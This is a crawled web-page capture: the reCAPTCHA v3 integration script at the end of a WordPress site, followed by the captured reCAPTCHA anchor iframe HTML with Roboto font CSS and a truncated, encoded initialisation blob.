<script src="https://www.google.com/recaptcha/api.js?render=6LemD98ZAAAAAGA-tXg0mQKedPepIP8p3fhjQKUo&#038;hl=en"></script>
<script type="text/javascript">
( function( grecaptcha ) {
var c4wp_onloadCallback = function() {
grecaptcha.execute(
'6LemD98ZAAAAAGA-tXg0mQKedPepIP8p3fhjQKUo',
{ action: 'advanced_nocaptcha_recaptcha' }
).then( function( token ) {
for ( var i = 0; i < document.forms.length; i++ ) {
var form = document.forms[i];
var captcha = form.querySelector( 'input[name="g-recaptcha-response"]' );
if ( null === captcha )
continue;
captcha.value = token;
}
// Apply relevent accessibility attributes to response.
var responseTextareas = document.querySelectorAll(".g-recaptcha-response");
responseTextareas.forEach(function(textarea) {
textarea.setAttribute("aria-hidden", "true");
textarea.setAttribute("aria-label", "do not use");
textarea.setAttribute("aria-readonly", "true");
});
});
};
grecaptcha.ready( c4wp_onloadCallback );
//token is valid for 2 minutes, So get new token every after 1 minutes 50 seconds
setInterval(c4wp_onloadCallback, 110000);
} )( grecaptcha );
</script>
<script defer src="https://www.oodda.com/wp-content/cache/autoptimize/js/autoptimize_88c0c7d4fbc896ca28d027f8bfdac52a.js"></script></body>
</html><!-- WP Fastest Cache file was created in 0.28569102287292 seconds, on 17-11-25 1:40:15 -->

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://www.google.com/recaptcha/api2/anchor?ar=1&k=6LemD98ZAAAAAGA-tXg0mQKedPepIP8p3fhjQKUo&co=aHR0cHM6Ly93d3cub29kZGEuY29tOjQ0Mw..&hl=en&v=PoyoqOPhxBO7pBk68S4YbpHZ&size=invisible&anchor-ms=20000&execute-ms=30000&cb=lzbsxzaxye4p
body_size: 48596
content:
<!DOCTYPE HTML><html dir="ltr" lang="en"><head><meta http-equiv="Content-Type" content="text/html; charset=UTF-8">
<meta http-equiv="X-UA-Compatible" content="IE=edge">
<title>reCAPTCHA</title>
<style type="text/css">
/* cyrillic-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3GUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0460-052F, U+1C80-1C8A, U+20B4, U+2DE0-2DFF, U+A640-A69F, U+FE2E-FE2F;
}
/* cyrillic */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3iUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0301, U+0400-045F, U+0490-0491, U+04B0-04B1, U+2116;
}
/* greek-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3CUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+1F00-1FFF;
}
/* greek */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3-UBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0370-0377, U+037A-037F, U+0384-038A, U+038C, U+038E-03A1, U+03A3-03FF;
}
/* math */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMawCUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0302-0303, U+0305, U+0307-0308, U+0310, U+0312, U+0315, U+031A, U+0326-0327, U+032C, U+032F-0330, U+0332-0333, U+0338, U+033A, U+0346, U+034D, U+0391-03A1, U+03A3-03A9, U+03B1-03C9, U+03D1, U+03D5-03D6, U+03F0-03F1, U+03F4-03F5, U+2016-2017, U+2034-2038, U+203C, U+2040, U+2043, U+2047, U+2050, U+2057, U+205F, U+2070-2071, U+2074-208E, U+2090-209C, U+20D0-20DC, U+20E1, U+20E5-20EF, U+2100-2112, U+2114-2115, U+2117-2121, U+2123-214F, U+2190, U+2192, U+2194-21AE, U+21B0-21E5, U+21F1-21F2, U+21F4-2211, U+2213-2214, U+2216-22FF, U+2308-230B, U+2310, U+2319, U+231C-2321, U+2336-237A, U+237C, U+2395, U+239B-23B7, U+23D0, U+23DC-23E1, U+2474-2475, U+25AF, U+25B3, U+25B7, U+25BD, U+25C1, U+25CA, U+25CC, U+25FB, U+266D-266F, U+27C0-27FF, U+2900-2AFF, U+2B0E-2B11, U+2B30-2B4C, U+2BFE, U+3030, U+FF5B, U+FF5D, U+1D400-1D7FF, U+1EE00-1EEFF;
}
/* symbols */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMaxKUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0001-000C, U+000E-001F, U+007F-009F, U+20DD-20E0, U+20E2-20E4, U+2150-218F, U+2190, U+2192, U+2194-2199, U+21AF, U+21E6-21F0, U+21F3, U+2218-2219, U+2299, U+22C4-22C6, U+2300-243F, U+2440-244A, U+2460-24FF, U+25A0-27BF, U+2800-28FF, U+2921-2922, U+2981, U+29BF, U+29EB, U+2B00-2BFF, U+4DC0-4DFF, U+FFF9-FFFB, U+10140-1018E, U+10190-1019C, U+101A0, U+101D0-101FD, U+102E0-102FB, U+10E60-10E7E, U+1D2C0-1D2D3, U+1D2E0-1D37F, U+1F000-1F0FF, U+1F100-1F1AD, U+1F1E6-1F1FF, U+1F30D-1F30F, U+1F315, U+1F31C, U+1F31E, U+1F320-1F32C, U+1F336, U+1F378, U+1F37D, U+1F382, U+1F393-1F39F, U+1F3A7-1F3A8, U+1F3AC-1F3AF, U+1F3C2, U+1F3C4-1F3C6, U+1F3CA-1F3CE, U+1F3D4-1F3E0, U+1F3ED, U+1F3F1-1F3F3, U+1F3F5-1F3F7, U+1F408, U+1F415, U+1F41F, U+1F426, U+1F43F, U+1F441-1F442, U+1F444, U+1F446-1F449, U+1F44C-1F44E, U+1F453, U+1F46A, U+1F47D, U+1F4A3, U+1F4B0, U+1F4B3, U+1F4B9, U+1F4BB, U+1F4BF, U+1F4C8-1F4CB, U+1F4D6, U+1F4DA, U+1F4DF, U+1F4E3-1F4E6, U+1F4EA-1F4ED, U+1F4F7, U+1F4F9-1F4FB, U+1F4FD-1F4FE, U+1F503, U+1F507-1F50B, U+1F50D, U+1F512-1F513, U+1F53E-1F54A, U+1F54F-1F5FA, U+1F610, U+1F650-1F67F, U+1F687, U+1F68D, U+1F691, U+1F694, U+1F698, U+1F6AD, U+1F6B2, U+1F6B9-1F6BA, U+1F6BC, U+1F6C6-1F6CF, U+1F6D3-1F6D7, U+1F6E0-1F6EA, U+1F6F0-1F6F3, U+1F6F7-1F6FC, U+1F700-1F7FF, U+1F800-1F80B, U+1F810-1F847, U+1F850-1F859, U+1F860-1F887, U+1F890-1F8AD, U+1F8B0-1F8BB, U+1F8C0-1F8C1, U+1F900-1F90B, U+1F93B, U+1F946, U+1F984, U+1F996, U+1F9E9, U+1FA00-1FA6F, U+1FA70-1FA7C, U+1FA80-1FA89, U+1FA8F-1FAC6, U+1FACE-1FADC, U+1FADF-1FAE9, U+1FAF0-1FAF8, U+1FB00-1FBFF;
}
/* vietnamese */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3OUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0102-0103, U+0110-0111, U+0128-0129, U+0168-0169, U+01A0-01A1, U+01AF-01B0, U+0300-0301, U+0303-0304, U+0308-0309, U+0323, U+0329, U+1EA0-1EF9, U+20AB;
}
/* latin-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3KUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0100-02BA, U+02BD-02C5, U+02C7-02CC, U+02CE-02D7, U+02DD-02FF, U+0304, U+0308, U+0329, U+1D00-1DBF, U+1E00-1E9F, U+1EF2-1EFF, U+2020, U+20A0-20AB, U+20AD-20C0, U+2113, U+2C60-2C7F, U+A720-A7FF;
}
/* latin */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3yUBHMdazQ.woff2) format('woff2');
  unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+0304, U+0308, U+0329, U+2000-206F, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}
/* cyrillic-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3GUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0460-052F, U+1C80-1C8A, U+20B4, U+2DE0-2DFF, U+A640-A69F, U+FE2E-FE2F;
}
/* cyrillic */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3iUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0301, U+0400-045F, U+0490-0491, U+04B0-04B1, U+2116;
}
/* greek-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3CUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+1F00-1FFF;
}
/* greek */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3-UBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0370-0377, U+037A-037F, U+0384-038A, U+038C, U+038E-03A1, U+03A3-03FF;
}
/* math */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMawCUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0302-0303, U+0305, U+0307-0308, U+0310, U+0312, U+0315, U+031A, U+0326-0327, U+032C, U+032F-0330, U+0332-0333, U+0338, U+033A, U+0346, U+034D, U+0391-03A1, U+03A3-03A9, U+03B1-03C9, U+03D1, U+03D5-03D6, U+03F0-03F1, U+03F4-03F5, U+2016-2017, U+2034-2038, U+203C, U+2040, U+2043, U+2047, U+2050, U+2057, U+205F, U+2070-2071, U+2074-208E, U+2090-209C, U+20D0-20DC, U+20E1, U+20E5-20EF, U+2100-2112, U+2114-2115, U+2117-2121, U+2123-214F, U+2190, U+2192, U+2194-21AE, U+21B0-21E5, U+21F1-21F2, U+21F4-2211, U+2213-2214, U+2216-22FF, U+2308-230B, U+2310, U+2319, U+231C-2321, U+2336-237A, U+237C, U+2395, U+239B-23B7, U+23D0, U+23DC-23E1, U+2474-2475, U+25AF, U+25B3, U+25B7, U+25BD, U+25C1, U+25CA, U+25CC, U+25FB, U+266D-266F, U+27C0-27FF, U+2900-2AFF, U+2B0E-2B11, U+2B30-2B4C, U+2BFE, U+3030, U+FF5B, U+FF5D, U+1D400-1D7FF, U+1EE00-1EEFF;
}
/* symbols */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMaxKUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0001-000C, U+000E-001F, U+007F-009F, U+20DD-20E0, U+20E2-20E4, U+2150-218F, U+2190, U+2192, U+2194-2199, U+21AF, U+21E6-21F0, U+21F3, U+2218-2219, U+2299, U+22C4-22C6, U+2300-243F, U+2440-244A, U+2460-24FF, U+25A0-27BF, U+2800-28FF, U+2921-2922, U+2981, U+29BF, U+29EB, U+2B00-2BFF, U+4DC0-4DFF, U+FFF9-FFFB, U+10140-1018E, U+10190-1019C, U+101A0, U+101D0-101FD, U+102E0-102FB, U+10E60-10E7E, U+1D2C0-1D2D3, U+1D2E0-1D37F, U+1F000-1F0FF, U+1F100-1F1AD, U+1F1E6-1F1FF, U+1F30D-1F30F, U+1F315, U+1F31C, U+1F31E, U+1F320-1F32C, U+1F336, U+1F378, U+1F37D, U+1F382, U+1F393-1F39F, U+1F3A7-1F3A8, U+1F3AC-1F3AF, U+1F3C2, U+1F3C4-1F3C6, U+1F3CA-1F3CE, U+1F3D4-1F3E0, U+1F3ED, U+1F3F1-1F3F3, U+1F3F5-1F3F7, U+1F408, U+1F415, U+1F41F, U+1F426, U+1F43F, U+1F441-1F442, U+1F444, U+1F446-1F449, U+1F44C-1F44E, U+1F453, U+1F46A, U+1F47D, U+1F4A3, U+1F4B0, U+1F4B3, U+1F4B9, U+1F4BB, U+1F4BF, U+1F4C8-1F4CB, U+1F4D6, U+1F4DA, U+1F4DF, U+1F4E3-1F4E6, U+1F4EA-1F4ED, U+1F4F7, U+1F4F9-1F4FB, U+1F4FD-1F4FE, U+1F503, U+1F507-1F50B, U+1F50D, U+1F512-1F513, U+1F53E-1F54A, U+1F54F-1F5FA, U+1F610, U+1F650-1F67F, U+1F687, U+1F68D, U+1F691, U+1F694, U+1F698, U+1F6AD, U+1F6B2, U+1F6B9-1F6BA, U+1F6BC, U+1F6C6-1F6CF, U+1F6D3-1F6D7, U+1F6E0-1F6EA, U+1F6F0-1F6F3, U+1F6F7-1F6FC, U+1F700-1F7FF, U+1F800-1F80B, U+1F810-1F847, U+1F850-1F859, U+1F860-1F887, U+1F890-1F8AD, U+1F8B0-1F8BB, U+1F8C0-1F8C1, U+1F900-1F90B, U+1F93B, U+1F946, U+1F984, U+1F996, U+1F9E9, U+1FA00-1FA6F, U+1FA70-1FA7C, U+1FA80-1FA89, U+1FA8F-1FAC6, U+1FACE-1FADC, U+1FADF-1FAE9, U+1FAF0-1FAF8, U+1FB00-1FBFF;
}
/* vietnamese */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3OUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0102-0103, U+0110-0111, U+0128-0129, U+0168-0169, U+01A0-01A1, U+01AF-01B0, U+0300-0301, U+0303-0304, U+0308-0309, U+0323, U+0329, U+1EA0-1EF9, U+20AB;
}
/* latin-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3KUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0100-02BA, U+02BD-02C5, U+02C7-02CC, U+02CE-02D7, U+02DD-02FF, U+0304, U+0308, U+0329, U+1D00-1DBF, U+1E00-1E9F, U+1EF2-1EFF, U+2020, U+20A0-20AB, U+20AD-20C0, U+2113, U+2C60-2C7F, U+A720-A7FF;
}
/* latin */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3yUBHMdazQ.woff2) format('woff2');
  unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+0304, U+0308, U+0329, U+2000-206F, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}
/* cyrillic-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3GUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0460-052F, U+1C80-1C8A, U+20B4, U+2DE0-2DFF, U+A640-A69F, U+FE2E-FE2F;
}
/* cyrillic */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3iUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0301, U+0400-045F, U+0490-0491, U+04B0-04B1, U+2116;
}
/* greek-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3CUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+1F00-1FFF;
}
/* greek */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3-UBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0370-0377, U+037A-037F, U+0384-038A, U+038C, U+038E-03A1, U+03A3-03FF;
}
/* math */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMawCUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0302-0303, U+0305, U+0307-0308, U+0310, U+0312, U+0315, U+031A, U+0326-0327, U+032C, U+032F-0330, U+0332-0333, U+0338, U+033A, U+0346, U+034D, U+0391-03A1, U+03A3-03A9, U+03B1-03C9, U+03D1, U+03D5-03D6, U+03F0-03F1, U+03F4-03F5, U+2016-2017, U+2034-2038, U+203C, U+2040, U+2043, U+2047, U+2050, U+2057, U+205F, U+2070-2071, U+2074-208E, U+2090-209C, U+20D0-20DC, U+20E1, U+20E5-20EF, U+2100-2112, U+2114-2115, U+2117-2121, U+2123-214F, U+2190, U+2192, U+2194-21AE, U+21B0-21E5, U+21F1-21F2, U+21F4-2211, U+2213-2214, U+2216-22FF, U+2308-230B, U+2310, U+2319, U+231C-2321, U+2336-237A, U+237C, U+2395, U+239B-23B7, U+23D0, U+23DC-23E1, U+2474-2475, U+25AF, U+25B3, U+25B7, U+25BD, U+25C1, U+25CA, U+25CC, U+25FB, U+266D-266F, U+27C0-27FF, U+2900-2AFF, U+2B0E-2B11, U+2B30-2B4C, U+2BFE, U+3030, U+FF5B, U+FF5D, U+1D400-1D7FF, U+1EE00-1EEFF;
}
/* symbols */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMaxKUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0001-000C, U+000E-001F, U+007F-009F, U+20DD-20E0, U+20E2-20E4, U+2150-218F, U+2190, U+2192, U+2194-2199, U+21AF, U+21E6-21F0, U+21F3, U+2218-2219, U+2299, U+22C4-22C6, U+2300-243F, U+2440-244A, U+2460-24FF, U+25A0-27BF, U+2800-28FF, U+2921-2922, U+2981, U+29BF, U+29EB, U+2B00-2BFF, U+4DC0-4DFF, U+FFF9-FFFB, U+10140-1018E, U+10190-1019C, U+101A0, U+101D0-101FD, U+102E0-102FB, U+10E60-10E7E, U+1D2C0-1D2D3, U+1D2E0-1D37F, U+1F000-1F0FF, U+1F100-1F1AD, U+1F1E6-1F1FF, U+1F30D-1F30F, U+1F315, U+1F31C, U+1F31E, U+1F320-1F32C, U+1F336, U+1F378, U+1F37D, U+1F382, U+1F393-1F39F, U+1F3A7-1F3A8, U+1F3AC-1F3AF, U+1F3C2, U+1F3C4-1F3C6, U+1F3CA-1F3CE, U+1F3D4-1F3E0, U+1F3ED, U+1F3F1-1F3F3, U+1F3F5-1F3F7, U+1F408, U+1F415, U+1F41F, U+1F426, U+1F43F, U+1F441-1F442, U+1F444, U+1F446-1F449, U+1F44C-1F44E, U+1F453, U+1F46A, U+1F47D, U+1F4A3, U+1F4B0, U+1F4B3, U+1F4B9, U+1F4BB, U+1F4BF, U+1F4C8-1F4CB, U+1F4D6, U+1F4DA, U+1F4DF, U+1F4E3-1F4E6, U+1F4EA-1F4ED, U+1F4F7, U+1F4F9-1F4FB, U+1F4FD-1F4FE, U+1F503, U+1F507-1F50B, U+1F50D, U+1F512-1F513, U+1F53E-1F54A, U+1F54F-1F5FA, U+1F610, U+1F650-1F67F, U+1F687, U+1F68D, U+1F691, U+1F694, U+1F698, U+1F6AD, U+1F6B2, U+1F6B9-1F6BA, U+1F6BC, U+1F6C6-1F6CF, U+1F6D3-1F6D7, U+1F6E0-1F6EA, U+1F6F0-1F6F3, U+1F6F7-1F6FC, U+1F700-1F7FF, U+1F800-1F80B, U+1F810-1F847, U+1F850-1F859, U+1F860-1F887, U+1F890-1F8AD, U+1F8B0-1F8BB, U+1F8C0-1F8C1, U+1F900-1F90B, U+1F93B, U+1F946, U+1F984, U+1F996, U+1F9E9, U+1FA00-1FA6F, U+1FA70-1FA7C, U+1FA80-1FA89, U+1FA8F-1FAC6, U+1FACE-1FADC, U+1FADF-1FAE9, U+1FAF0-1FAF8, U+1FB00-1FBFF;
}
/* vietnamese */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3OUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0102-0103, U+0110-0111, U+0128-0129, U+0168-0169, U+01A0-01A1, U+01AF-01B0, U+0300-0301, U+0303-0304, U+0308-0309, U+0323, U+0329, U+1EA0-1EF9, U+20AB;
}
/* latin-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3KUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0100-02BA, U+02BD-02C5, U+02C7-02CC, U+02CE-02D7, U+02DD-02FF, U+0304, U+0308, U+0329, U+1D00-1DBF, U+1E00-1E9F, U+1EF2-1EFF, U+2020, U+20A0-20AB, U+20AD-20C0, U+2113, U+2C60-2C7F, U+A720-A7FF;
}
/* latin */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3yUBHMdazQ.woff2) format('woff2');
  unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+0304, U+0308, U+0329, U+2000-206F, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}

</style>
<link rel="stylesheet" type="text/css" href="https://www.gstatic.com/recaptcha/releases/PoyoqOPhxBO7pBk68S4YbpHZ/styles__ltr.css">
<script nonce="g0VJXi7Qq7t6p4PSzMF6PA" type="text/javascript">window['__recaptcha_api'] = 'https://www.google.com/recaptcha/api2/';</script>
<script type="text/javascript" src="https://www.gstatic.com/recaptcha/releases/PoyoqOPhxBO7pBk68S4YbpHZ/recaptcha__en.js" nonce="g0VJXi7Qq7t6p4PSzMF6PA">
      
    </script></head>
<body><div id="rc-anchor-alert" class="rc-anchor-alert"></div>
<input type="hidden" id="recaptcha-token" value="[base64]">
<script type="text/javascript" nonce="g0VJXi7Qq7t6p4PSzMF6PA">
      recaptcha.anchor.Main.init("[\x22ainput\x22,[\x22bgdata\x22,\x22\x22,\[base64]/[base64]/[base64]/ZyhXLGgpOnEoW04sMjEsbF0sVywwKSxoKSxmYWxzZSxmYWxzZSl9Y2F0Y2goayl7RygzNTgsVyk/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/bmV3IEJbT10oRFswXSk6dz09Mj9uZXcgQltPXShEWzBdLERbMV0pOnc9PTM/bmV3IEJbT10oRFswXSxEWzFdLERbMl0pOnc9PTQ/[base64]/[base64]/[base64]/[base64]/[base64]\\u003d\x22,\[base64]\x22,\x22GsKQw7hTw4nCu8OAwq1AA8OzwqEHC8K4wqrDkcK4w7bCpjxBwoDCpjw8G8KJDMK/WcKqw65owqwvw7hVVFfCrsOWE33CrcKSMF17w5bDkjwneDTCiMOhw7QdwromERR/eMOgwqjDmFzDqsOcZsKvWMKGC8OyWG7CrMOUw6XDqSIbw7zDv8KJwpfDpyxTwrzCscK/wrRDw7Z7w63Dt1cEK2XCh8OVSMO2w4ZDw5HDog3Csl8Sw5Juw47CmQfDnCRvH8O4E1PDscKODy/[base64]/[base64]/CqsO6SiHClFHCkVMFwqvDg8K/PsKHZsKvw59RwrfDksOzwq83w5XCs8KPw4nCjyLDsX5EUsO/[base64]/Ci2PDvMO1FVFOwr/CtUMEKMKjacOxwrjCtMOvw53DnHfCssKsdX4yw7rDhEnCql/DnmjDu8KSwqM1woTCv8ODwr1ZXjZTCsOHdFcHwrbCgRF5YAthSMOZWcOuwp/DhjwtwpHDkRJ6w6rDosOnwptVwqbCjHTCi0HCpsK3QcK5K8OPw7oUwrxrwqXCtMO5e1BLZyPChcK7w45Cw53CpAItw7FwIMKGwrDDisKIAMK1wpXDncK/w4Mdw5ZqNHNbwpEVGh/Cl1zDp8OXCF3CrWLDsxN/H8OtwqDDm1oPwoHCqcK+P19Uw6nDsMOORsKhMyHDmQPCjB4HwplNbBbCu8O1w4QsRk7DpSPDrsOwO2bDksOnIzBLIsKKGB9gwp3DtMO1HE4gw6NbFQwFw6EdKy/CjcKhwpc2NcO9w4jCgcOiBiLCn8Oiw67CsB3DtsOXw6sNw6cmFUbDg8KeCcO+cQzCtMKfC2rCv8OGwpkzRwAew7cOLWVPa8Oqw7x3wq/CiMOAw4ZqSCfCr0s4wqJuw4sww40Pw4gGw4rCv8OFw6YgUsKgNhjDpcKZwq5ewrfCniLCncOdw6E6HUNkw7bDscKrw7ZaDB5+w5XCnyPDoMOKdsKpw4zClXFtw5R+w6AVwo7Cs8K/w4QNZVfDihnDoC3CsMKibcK4wqQ+w63DlcOlf1vClTjCn3PCv3fClMOfdsK+WcK+c3/DjMKAw67CusOHDMO3w5fDk8OffcKrF8KGIcOiw6tkYsO4GsOHwr/CsMKzwoIcwpNbwr8Mw5U1w6PDisKgw47ClMK+c2chDDV6WB1fwq0+w4/DjMO1w7vCqEnChsOybwo8woh9IWIdw6l7ZG/DuhPCgS8owqI+w4Y8wopCw5oawpbDpz9OR8Obw5bDnQpNwpLCpUXDvcKIYcKRw7XDl8KRwoDCjcO1wrDDiEvDiWx/[base64]/[base64]/[base64]/wqXDscKgwrN/worCgy/DssOXwrIULyUJwoEgKsKZw5rCl0XDq2/CrzLCm8OMw5omwqvDsMK3wpXCsxdQSMOkwqvDt8KBwqQxP0DDg8OPwrE7TsKKw5/[base64]/[base64]/OsOqFMOEw7PCl8KWw7p5wqZnw5bCnDcbwo4LwoPDlDBmU8K3fMOcw5rDjMOgYiMRwpHDqiBKQStJGi/DkcOsDcKBeS4xBsO6XMKDwrfDtsOVw47DucKcaHLCoMORecOsw7zDuMKwJl7DvUFxw6bDiMKEGjPCn8Olw5nDgm/CoMK9U8KtXMKrSsKaw6bDnMO9PMO1wppkw7FII8Odw4lCwqoPfldqwqF0w7PDkMOIwptewq7ChsKWwq1/w57Dh3XCkcOiwqzDiz80TcKAw6fDjVFGw5ogbcO5w6IEK8KuDQlkw7QBfMOaHg4ew7UXw791woBRdyVmHATDv8O7dyrCsDkgw43DoMKKw4DDlULDi2TChcOkwp0kw5vDinBpAcK/[base64]/DnG/Dgw5vKMKwwpDCgjHCvSZHQQ3CrAk2w4jDksOiIUEJw7RWwog+w6bDoMOTw6wAwrIzwqvDrcKaIcOac8KQE8KQwprCj8KHwromW8OeUUJbw53Cj8K+ZgZmB2c4b1pOwqfCknEVRQMlTmHDlwHDkxLCrmwRwqzDuDMlw6DCtA/Cn8Orw5Eedy89McKnOEzDj8K6woY/[base64]/[base64]/[base64]/woQ0wo7CqwA6wqUmWm3Djlkmw74vIkTCssOGayghR1jDq8K9YSHCmhjDuDp/DUhUw7zDi3/[base64]/dsOjw7sZdXMCwpc9wqocMcKew6c6Yl07w7XChWArRcOedxPChgBXwoEWcSXDq8OKTsOgw5fCtkQ9w5HCo8K+ZyzDuA9gw5UHQcKFS8OnAhJFH8OpwoPCucOtYwpHOgAMwrXCkQPCjm/DmsOFQDMCIcKCGMO2wp5eCcOrw6vDpzXDlxPCqxzCrGplwrBMQlxaw6LCh8KvSDbDvMKqw4bClWh/wrUsw4jDnlTCgsOTAMKfwqrDtcK5w7LCqWjDkcORwrcwMXzDkcOdwqXDtzNSw4sXKQfCmCxva8OWw4/Dj1lHw5J6PnHDusKjbkJhbH5